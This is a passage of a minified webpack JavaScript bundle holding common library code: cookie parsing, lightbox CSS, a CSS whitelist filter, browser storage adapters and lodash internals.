r={},i=t||{},s=e.split(o),c=i.decode||n,u=0;u<s.length;u++){var l=s[u],f=l.indexOf("=");if(!(f<0)){var d=l.substr(0,f).trim(),p=l.substr(++f,l.length).trim();'"'==p[0]&&(p=p.slice(1,-1)),null==r[d]&&(r[d]=a(p,c))}}return r},t.serialize=function(e,t,n){var o=n||{},a=o.encode||r;if("function"!=typeof a)throw new TypeError("option encode is invalid");if(!i.test(e))throw new TypeError("argument name is invalid");var s=a(t);if(s&&!i.test(s))throw new TypeError("argument val is invalid");var c=e+"="+s;if(null!=o.maxAge){var u=o.maxAge-0;if(isNaN(u))throw new Error("maxAge should be a Number");c+="; Max-Age="+Math.floor(u)}if(o.domain){if(!i.test(o.domain))throw new TypeError("option domain is invalid");c+="; Domain="+o.domain}if(o.path){if(!i.test(o.path))throw new TypeError("option path is invalid");c+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");c+="; Expires="+o.expires.toUTCString()}o.httpOnly&&(c+="; HttpOnly");o.secure&&(c+="; Secure");if(o.sameSite){switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"strict":c+="; SameSite=Strict";break;default:throw new TypeError("option sameSite is invalid")}}return c};var n=decodeURIComponent,r=encodeURIComponent,o=/; */,i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function a(e,t){try{return t(e)}catch(t){return e}}},88197:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(94015),o=n.n(r),i=n(23645),a=n.n(i)()(o());a.push([e.id,".basicLightbox{position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:.01;transition:opacity .4s ease;z-index:1000;will-change:opacity}.basicLightbox--visible{opacity:1}.basicLightbox__placeholder{max-width:100%;transform:scale(0.9);transition:transform .4s ease;z-index:1;will-change:transform}.basicLightbox__placeholder>iframe:first-child:last-child,.basicLightbox__placeholder>img:first-child:last-child,.basicLightbox__placeholder>video:first-child:last-child{display:block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;max-width:95%;max-height:95%}.basicLightbox__placeholder>iframe:first-child:last-child,.basicLightbox__placeholder>video:first-child:last-child{pointer-events:auto}.basicLightbox__placeholder>img:first-child:last-child,.basicLightbox__placeholder>video:first-child:last-child{width:auto;height:auto}.basicLightbox--iframe .basicLightbox__placeholder,.basicLightbox--img .basicLightbox__placeholder,.basicLightbox--video .basicLightbox__placeholder{width:100%;height:100%;pointer-events:none}.basicLightbox--visible .basicLightbox__placeholder{transform:scale(1)}","",{version:3,sources:["webpack://./node_modules/basiclightbox/dist/basicLightbox.min.css"],names:[],mappings:"AAAA,eAAA,cAAA,CAAA,YAAA,CAAA,sBAAA,CAAA,kBAAA,CAAA,KAAA,CAAA,MAAA,CAAA,UAAA,CAAA,YAAA,CAAA,yBAAA,CAAA,WAAA,CAAA,2BAAA,CAAA,YAAA,CAAA,mBAAA,CAAA,wBAAA,SAAA,CAAA,4BAAA,cAAA,CAAA,oBAAA,CAAA,6BAAA,CAAA,SAAA,CAAA,qBAAA,CAAA,0KAAA,aAAA,CAAA,iBAAA,CAAA,KAAA,CAAA,OAAA,CAAA,QAAA,CAAA,MAAA,CAAA,WAAA,CAAA,aAAA,CAAA,cAAA,CAAA,mHAAA,mBAAA,CAAA,gHAAA,UAAA,CAAA,WAAA,CAAA,qJAAA,UAAA,CAAA,WAAA,CAAA,mBAAA,CAAA,oDAAA,kBAAA",sourcesContent:[".basicLightbox{position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:.01;transition:opacity .4s ease;z-index:1000;will-change:opacity}.basicLightbox--visible{opacity:1}.basicLightbox__placeholder{max-width:100%;transform:scale(.9);transition:transform .4s ease;z-index:1;will-change:transform}.basicLightbox__placeholder>iframe:first-child:last-child,.basicLightbox__placeholder>img:first-child:last-child,.basicLightbox__placeholder>video:first-child:last-child{display:block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;max-width:95%;max-height:95%}.basicLightbox__placeholder>iframe:first-child:last-child,.basicLightbox__placeholder>video:first-child:last-child{pointer-events:auto}.basicLightbox__placeholder>img:first-child:last-child,.basicLightbox__placeholder>video:first-child:last-child{width:auto;height:auto}.basicLightbox--iframe .basicLightbox__placeholder,.basicLightbox--img .basicLightbox__placeholder,.basicLightbox--video .basicLightbox__placeholder{width:100%;height:100%;pointer-events:none}.basicLightbox--visible .basicLightbox__placeholder{transform:scale(1)}"],sourceRoot:""}]);const s=a},23645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);r&&o[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},94015:e=>{"use strict";function t(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=e&&("undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"]);if(null==n)return;var r,o,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){s=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return n(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}e.exports=function(e){var n=t(e,4),r=n[1],o=n[3];if(!o)return r;if("function"==typeof btoa){var i=btoa(unescape(encodeURIComponent(JSON.stringify(o)))),a="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(i),s="/*# ".concat(a," */"),c=o.sources.map((function(e){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(e," */")}));return[r].concat(c).concat([s]).join("\n")}return[r].join("\n")}},32667:(e,t,n)=>{var r=n(9950),o=n(25419);n(17381);function i(e){return null==e}function a(e){(e=function(e){var t={};for(var n in e)t[n]=e[n];return t}(e||{})).whiteList=e.whiteList||r.whiteList,e.onAttr=e.onAttr||r.onAttr,e.onIgnoreAttr=e.onIgnoreAttr||r.onIgnoreAttr,e.safeAttrValue=e.safeAttrValue||r.safeAttrValue,this.options=e}a.prototype.process=function(e){if(!(e=(e=e||"").toString()))return"";var t=this.options,n=t.whiteList,r=t.onAttr,a=t.onIgnoreAttr,s=t.safeAttrValue;return o(e,(function(e,t,o,c,u){var l=n[o],f=!1;if(!0===l?f=l:"function"==typeof l?f=l(c):l instanceof RegExp&&(f=l.test(c)),!0!==f&&(f=!1),c=s(o,c)){var d,p={position:t,sourcePosition:e,source:u,isWhite:f};return f?i(d=r(o,c,p))?o+":"+c:d:i(d=a(o,c,p))?void 0:d}}))},e.exports=a},9950:(e,t)=>{function n(){var e={"align-content":!1,"align-items":!1,"align-self":!1,"alignment-adjust":!1,"alignment-baseline":!1,all:!1,"anchor-point":!1,animation:!1,"animation-delay":!1,"animation-direction":!1,"animation-duration":!1,"animation-fill-mode":!1,"animation-iteration-count":!1,"animation-name":!1,"animation-play-state":!1,"animation-timing-function":!1,azimuth:!1,"backface-visibility":!1,background:!0,"background-attachment":!0,"background-clip":!0,"background-color":!0,"background-image":!0,"background-origin":!0,"background-position":!0,"background-repeat":!0,"background-size":!0,"baseline-shift":!1,binding:!1,bleed:!1,"bookmark-label":!1,"bookmark-level":!1,"bookmark-state":!1,border:!0,"border-bottom":!0,"border-bottom-color":!0,"border-bottom-left-radius":!0,"border-bottom-right-radius":!0,"border-bottom-style":!0,"border-bottom-width":!0,"border-collapse":!0,"border-color":!0,"border-image":!0,"border-image-outset":!0,"border-image-repeat":!0,"border-image-slice":!0,"border-image-source":!0,"border-image-width":!0,"border-left":!0,"border-left-color":!0,"border-left-style":!0,"border-left-width":!0,"border-radius":!0,"border-right":!0,"border-right-color":!0,"border-right-style":!0,"border-right-width":!0,"border-spacing":!0,"border-style":!0,"border-top":!0,"border-top-color":!0,"border-top-left-radius":!0,"border-top-right-radius":!0,"border-top-style":!0,"border-top-width":!0,"border-width":!0,bottom:!1,"box-decoration-break":!0,"box-shadow":!0,"box-sizing":!0,"box-snap":!0,"box-suppress":!0,"break-after":!0,"break-before":!0,"break-inside":!0,"caption-side":!1,chains:!1,clear:!0,clip:!1,"clip-path":!1,"clip-rule":!1,color:!0,"color-interpolation-filters":!0,"column-count":!1,"column-fill":!1,"column-gap":!1,"column-rule":!1,"column-rule-color":!1,"column-rule-style":!1,"column-rule-width":!1,"column-span":!1,"column-width":!1,columns:!1,contain:!1,content:!1,"counter-increment":!1,"counter-reset":!1,"counter-set":!1,crop:!1,cue:!1,"cue-after":!1,"cue-before":!1,cursor:!1,direction:!1,display:!0,"display-inside":!0,"display-list":!0,"display-outside":!0,"dominant-baseline":!1,elevation:!1,"empty-cells":!1,filter:!1,flex:!1,"flex-basis":!1,"flex-direction":!1,"flex-flow":!1,"flex-grow":!1,"flex-shrink":!1,"flex-wrap":!1,float:!1,"float-offset":!1,"flood-color":!1,"flood-opacity":!1,"flow-from":!1,"flow-into":!1,font:!0,"font-family":!0,"font-feature-settings":!0,"font-kerning":!0,"font-language-override":!0,"font-size":!0,"font-size-adjust":!0,"font-stretch":!0,"font-style":!0,"font-synthesis":!0,"font-variant":!0,"font-variant-alternates":!0,"font-variant-caps":!0,"font-variant-east-asian":!0,"font-variant-ligatures":!0,"font-variant-numeric":!0,"font-variant-position":!0,"font-weight":!0,grid:!1,"grid-area":!1,"grid-auto-columns":!1,"grid-auto-flow":!1,"grid-auto-rows":!1,"grid-column":!1,"grid-column-end":!1,"grid-column-start":!1,"grid-row":!1,"grid-row-end":!1,"grid-row-start":!1,"grid-template":!1,"grid-template-areas":!1,"grid-template-columns":!1,"grid-template-rows":!1,"hanging-punctuation":!1,height:!0,hyphens:!1,icon:!1,"image-orientation":!1,"image-resolution":!1,"ime-mode":!1,"initial-letters":!1,"inline-box-align":!1,"justify-content":!1,"justify-items":!1,"justify-self":!1,left:!1,"letter-spacing":!0,"lighting-color":!0,"line-box-contain":!1,"line-break":!1,"line-grid":!1,"line-height":!1,"line-snap":!1,"line-stacking":!1,"line-stacking-ruby":!1,"line-stacking-shift":!1,"line-stacking-strategy":!1,"list-style":!0,"list-style-image":!0,"list-style-position":!0,"list-style-type":!0,margin:!0,"margin-bottom":!0,"margin-left":!0,"margin-right":!0,"margin-top":!0,"marker-offset":!1,"marker-side":!1,marks:!1,mask:!1,"mask-box":!1,"mask-box-outset":!1,"mask-box-repeat":!1,"mask-box-slice":!1,"mask-box-source":!1,"mask-box-width":!1,"mask-clip":!1,"mask-image":!1,"mask-origin":!1,"mask-position":!1,"mask-repeat":!1,"mask-size":!1,"mask-source-type":!1,"mask-type":!1,"max-height":!0,"max-lines":!1,"max-width":!0,"min-height":!0,"min-width":!0,"move-to":!1,"nav-down":!1,"nav-index":!1,"nav-left":!1,"nav-right":!1,"nav-up":!1,"object-fit":!1,"object-position":!1,opacity:!1,order:!1,orphans:!1,outline:!1,"outline-color":!1,"outline-offset":!1,"outline-style":!1,"outline-width":!1,overflow:!1,"overflow-wrap":!1,"overflow-x":!1,"overflow-y":!1,padding:!0,"padding-bottom":!0,"padding-left":!0,"padding-right":!0,"padding-top":!0,page:!1,"page-break-after":!1,"page-break-before":!1,"page-break-inside":!1,"page-policy":!1,pause:!1,"pause-after":!1,"pause-before":!1,perspective:!1,"perspective-origin":!1,pitch:!1,"pitch-range":!1,"play-during":!1,position:!1,"presentation-level":!1,quotes:!1,"region-fragment":!1,resize:!1,rest:!1,"rest-after":!1,"rest-before":!1,richness:!1,right:!1,rotation:!1,"rotation-point":!1,"ruby-align":!1,"ruby-merge":!1,"ruby-position":!1,"shape-image-threshold":!1,"shape-outside":!1,"shape-margin":!1,size:!1,speak:!1,"speak-as":!1,"speak-header":!1,"speak-numeral":!1,"speak-punctuation":!1,"speech-rate":!1,stress:!1,"string-set":!1,"tab-size":!1,"table-layout":!1,"text-align":!0,"text-align-last":!0,"text-combine-upright":!0,"text-decoration":!0,"text-decoration-color":!0,"text-decoration-line":!0,"text-decoration-skip":!0,"text-decoration-style":!0,"text-emphasis":!0,"text-emphasis-color":!0,"text-emphasis-position":!0,"text-emphasis-style":!0,"text-height":!0,"text-indent":!0,"text-justify":!0,"text-orientation":!0,"text-overflow":!0,"text-shadow":!0,"text-space-collapse":!0,"text-transform":!0,"text-underline-position":!0,"text-wrap":!0,top:!1,transform:!1,"transform-origin":!1,"transform-style":!1,transition:!1,"transition-delay":!1,"transition-duration":!1,"transition-property":!1,"transition-timing-function":!1,"unicode-bidi":!1,"vertical-align":!1,visibility:!1,"voice-balance":!1,"voice-duration":!1,"voice-family":!1,"voice-pitch":!1,"voice-range":!1,"voice-rate":!1,"voice-stress":!1,"voice-volume":!1,volume:!1,"white-space":!1,widows:!1,width:!0,"will-change":!1,"word-break":!0,"word-spacing":!0,"word-wrap":!0,"wrap-flow":!1,"wrap-through":!1,"writing-mode":!1,"z-index":!1};return e}var r=/javascript\s*\:/gim;t.whiteList=n(),t.getDefaultWhiteList=n,t.onAttr=function(e,t,n){},t.onIgnoreAttr=function(e,t,n){},t.safeAttrValue=function(e,t){return r.test(t)?"":t}},29970:(e,t,n)=>{var r=n(9950),o=n(32667);for(var i in(t=e.exports=function(e,t){return new o(t).process(e)}).FilterCSS=o,r)t[i]=r[i];"undefined"!=typeof window&&(window.filterCSS=e.exports)},25419:(e,t,n)=>{var r=n(17381);e.exports=function(e,t){";"!==(e=r.trimRight(e))[e.length-1]&&(e+=";");var n=e.length,o=!1,i=0,a=0,s="";function c(){if(!o){var n=r.trim(e.slice(i,a)),c=n.indexOf(":");if(-1!==c){var u=r.trim(n.slice(0,c)),l=r.trim(n.slice(c+1));if(u){var f=t(i,s.length,u,l,n);f&&(s+=f+"; ")}}}i=a+1}for(;a<n;a++){var u=e[a];if("/"===u&&"*"===e[a+1]){var l=e.indexOf("*/",a+2);if(-1===l)break;i=(a=l+1)+1,o=!1}else"("===u?o=!0:")"===u?o=!1:";"===u?o||c():"\n"===u&&c()}return r.trim(s)}},17381:e=>{e.exports={indexOf:function(e,t){var n,r;if(Array.prototype.indexOf)return e.indexOf(t);for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},forEach:function(e,t,n){var r,o;if(Array.prototype.forEach)return e.forEach(t,n);for(r=0,o=e.length;r<o;r++)t.call(n,e[r],r,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(e){return String.prototype.trimRight?e.trimRight():e.replace(/(\s*$)/g,"")}}},44020:e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),r=new RegExp("("+t+")+","gi");function o(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function i(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(n),r=1;r<t.length;r++)t=(e=o(t,r).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=r.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var o=i(n[0]);o!==n[0]&&(t[n[0]]=o)}n=r.exec(e)}t["%C2"]="�";for(var a=Object.keys(t),s=0;s<a.length;s++){var c=a[s];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},92806:e=>{"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),i=0;i<r.length;i++){var a=r[i],s=e[a];(o?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},34535:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.hasCookies=function(){var e=new c;try{var t="__test";e.setItem(t,"1");var n=e.getItem(t);return e.removeItem(t),"1"===n}catch(e){return!1}};var o,i=n(76489),a=(o=i)&&o.__esModule?o:{default:o};var s="lS_",c=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.cookieOptions=Object.assign({path:"/"},t),s=void 0===t.prefix?s:t.prefix}return r(e,[{key:"getItem",value:function(e){var t=a.default.parse(document.cookie);return t&&t.hasOwnProperty(s+e)?t[s+e]:null}},{key:"setItem",value:function(e,t){return document.cookie=a.default.serialize(s+e,t,this.cookieOptions),t}},{key:"removeItem",value:function(e){var t=Object.assign({},this.cookieOptions,{maxAge:-1});return document.cookie=a.default.serialize(s+e,"",t),null}},{key:"clear",value:function(){var e=a.default.parse(document.cookie);for(var t in e)0===t.indexOf(s)&&this.removeItem(t.substr(s.length));return null}}]),e}();t.default=c},90145:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._data={}}return n(e,[{key:"getItem",value:function(e){return this._data.hasOwnProperty(e)?this._data[e]:null}},{key:"setItem",value:function(e,t){return this._data[e]=String(t)}},{key:"removeItem",value:function(e){return delete this._data[e]}},{key:"clear",value:function(){return this._data={}}}]),e}();t.default=r},12795:(e,t,n)=>{"use strict";t.eR=t.Gb=t.tO=void 0;var r=a(n(62089)),o=a(n(34535)),i=a(n(90145));function a(e){return e&&e.__esModule?e:{default:e}}var s=null;(0,r.default)("localStorage")?t.tO=s=window.localStorage:(0,r.default)("sessionStorage")?t.tO=s=window.sessionStorage:(0,r.default)("cookieStorage")?t.tO=s=new o.default:t.tO=s=new i.default,t.tO=s,t.Gb=r.default,t.eR=o.default,i.default},62089:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"localStorage",t=String(e).replace(/storage$/i,"").toLowerCase();if("local"===t)return i("localStorage");if("session"===t)return i("sessionStorage");if("cookie"===t)return(0,r.hasCookies)();if("memory"===t)return!0;throw new Error("Storage method `"+e+"` is not available.\n    Please use one of the following: localStorage, sessionStorage, cookieStorage, memoryStorage.")};var r=n(34535),o="__test";function i(e){try{var t=window[e];return t.setItem(o,"1"),t.removeItem(o),!0}catch(e){return!1}}},1989:(e,t,n)=>{var r=n(51789),o=n(80401),i=n(57667),a=n(21327),s=n(81866);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,e.exports=c},38407:(e,t,n)=>{var r=n(27040),o=n(14125),i=n(82117),a=n(67518),s=n(54705);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,e.exports=c},57071:(e,t,n)=>{var r=n(10852)(n(55639),"Map");e.exports=r},83369:(e,t,n)=>{var r=n(24785),o=n(11285),i=n(96e3),a=n(49916),s=n(95265);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,e.exports=c},62705:(e,t,n)=>{var r=n(55639).Symbol;e.exports=r},29932:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},18470:(e,t,n)=>{var r=n(77813);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},97786:(e,t,n)=>{var r=n(71811),o=n(40327);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},44239:(e,t,n)=>{var r=n(62705),o=n(89607),i=n(2333),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},28458:(e,t,n)=>{var r=n(23560),o=n(15346),i=n(13218),a=n(80346),s=/^\[object .+?Constructor\]$/,c=Function.prototype,u=Object.prototype,l=c.toString,f=u.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?d:s).test(a(e))}},80531:(e,t,n)=>{var r=n(62705),o=n(29932),i=n(1469),a=n(33448),s=r?r.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-Infinity?"-0":n}},27561:(e,t,n)=>{var r=n(67990),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},71811:(e,t,n)=>{var r=n(1469),o=n(15403),i=n(55514),a=n(79833);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},14429:(e,t,n)=>{var r=n(55639)["__core-js_shared__"];e.exports=r},31957:(e,t,n)=>{var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},45050:(e,t,n)=>{var r=n(37019);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},10852:(e,t,n)=>{var r=n(28458),o=n(47801);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},89607:(e,t,n)=>{var r=n(62705),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[s]=n:delete e[s]),o}},47801:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},51789:(e,t,n)=>{var r=n(94536);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},80401:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},57667:(e,t,n)=>{var r=n(94536),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},21327:(e,t,n)=>{var r=n(94536),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},81866:(e,t,n)=>{var r=n(94536);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},15403:(e,t,n)=>{var r=n(1469),o=n(33448),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},37019:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},15346:(e,t,n)=>{var r,o=n(14429),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},27040:e=>{e.exports=function(){this.__data__=[],this.size=0}},14125:(e,t,n)=>{var r=n(18470),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},82117:(e,t,n)=>{var r=n(18470);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},67518:(e,t,n)=>{var r=n(18470);e.exports=function(e){return r(this.__data__,e)>-1}},54705:(e,t,n)=>{var r=n(18470);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},24785:(e,t,n)=>{var r=n(1989),o=n(38407),i=n(57071);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},11285:(e,t,n)=>{var r=n(45050);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},96e3:(e,t,n)=>{var r=n(45050);e.exports=function(e){return r(this,e).get(e)}},49916:(e,t,n)=>{var r=n(45050);e.exports=function(e){return r(this,e).has(e)}},95265:(e,t,n)=>{var r=n(45050);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},24523:(e,t,n)=>{var r=n(88306);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},94536:(e,t,n)=>{var r=n(10852)(Object,"create");e.exports=r},2333:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},55639:(e,t,n)=>{var r=n(31957),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},55514:(e,t,n)=>{var r=n(24523),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},40327:(e,t,n)=>{var r=n(33448);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-Infinity?"-0":t}},80346:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},67990:e=>{var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},23279:(e,t,n)=>{var r=n(13218),o=n(7771),i=n(14841),a=Math.max,s=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,m=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function b(e){var n=e-p;return void 0===p||n>=t||n<0||m&&e-h>=l}function _(){var e=o();if(b(e))return w(e);d=setTimeout(_,function(e){var n=t-(e-p);return m?s(n,l-(e-h)):n}(e))}function w(e){return d=void 0,g&&c?y(e):(c=u=void 0,f)}function S(){var e=o(),n=b(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return function(e){return h=e,d=setTimeout(_,t),v?y(e):f}(p);if(m)return clearTimeout(d),d=setTimeout(_,t),y(p)}return void 0===d&&(d=setTimeout(_,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(m="maxWait"in n)?a(i(n.maxWait)||0,t):l,g="trailing"in n?!!n.trailing:g),S.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},S.flush=function(){return void 0===d?f:w(o())},S}},77813:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},27361:(e,t,n)=>{var r=n(97786);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},1469:e=>{var t=Array.isArray;e.exports=t},23560:(e,t,n)=>{var r=n(44239),o=n(13218);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},13218:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},37005:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},33448:(e,t,n)=>{var r=n(44239),o=n(37005);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},88306:(e,t,n)=>{var r=n(83369);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},7771:(e,t,n)=>{var r=n(55639);e.exports=function(){return 